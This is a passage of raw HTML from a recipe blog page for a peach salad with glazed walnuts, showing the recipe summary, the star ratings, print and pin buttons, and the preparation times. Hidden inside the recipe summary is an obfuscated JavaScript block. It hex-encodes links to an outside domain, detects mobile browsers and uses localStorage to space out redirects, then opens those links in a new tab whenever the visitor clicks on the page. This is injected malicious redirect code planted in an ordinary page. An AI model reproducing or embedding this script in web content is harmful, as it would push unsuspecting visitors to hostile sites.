style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal">Peach Salad with Glazed Walnuts is absolutely awesome! This gourmet type salad includes lemon peel, grapes, peaches, Feta cheese and homemade glazed walnuts. The Peach Vinaigrette is absolutely mouthwatering. This is a terrific salad for company meals or entertaining, but so delicious you&#8217;ll want to make it often during the summer. If you&#8217;re not a salad lover, you will be after one bite of this sensational salad! <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-133392 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=133392 data-average=4 data-count=3 data-total=12 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-empty" data-rating=5 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 5 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><div
class="wprm-recipe-rating-details wprm-block-text-normal"><span
class=wprm-recipe-rating-average>4</span> from <span
class=wprm-recipe-rating-count>3</span> votes</div></div><div
class=wprm-spacer style="height: 25px;"></div><div
class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a
href=https://cantstayoutofthekitchen.com/wprm_print/peach-salad-with-glazed-walnuts-3 style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id=133392 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#ffffff><g><path
d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a
href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F04%2F29%2Fpeach-salad-with-glazed-walnuts-2%2F&amp;media=https%3A%2F%2Fcantstayoutofthekitchen.com%2Fwp-content%2Fuploads%2FPeach-Salad-with-Glazed-Walnuts-Collage-6.jpg&amp;description=Peach+Salad+with+Glazed+Walnuts&amp;is_video=false" target=_blank rel="nofollow noopener" data-recipe=133392 data-url=https://cantstayoutofthekitchen.com/2021/04/29/peach-salad-with-glazed-walnuts-2/ data-media=https://cantstayoutofthekitchen.com/wp-content/uploads/Peach-Salad-with-Glazed-Walnuts-Collage-6.jpg data-description="Peach Salad with Glazed Walnuts" data-repin role=button style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-pin-icon"><svg
width=17px height=20px viewBox="0 0 17 20" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
transform="translate(-4.000000, -2.000000)" fill=#616161><path
d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div
class=wprm-spacer style="height: 20px;"></div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><g><path
d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">10<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">5<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden=true>mins</span></span></div><div
class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span
class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span
class="wprm-recipe-time wprm-block-text-normal"><span
class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">15<span
class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span
class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden=true>mins</span></span></div></div><div
class=wprm-spacer></div><div
class=wprm-container-columns-spaced><div><div
class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div><span
class=wprm-recipe-icon aria-hidden=true><svg
width=16px height=16px viewBox="0 0 24 24" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g
stroke=none stroke-width=1 fill=none fill-rule=evenodd><g
fill=#9e9e9e><path
d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id=Fill-1></path></g></g></svg></span><div
class=wprm-decoration-line style="border-color: #e0e0e0;"></div></div><div
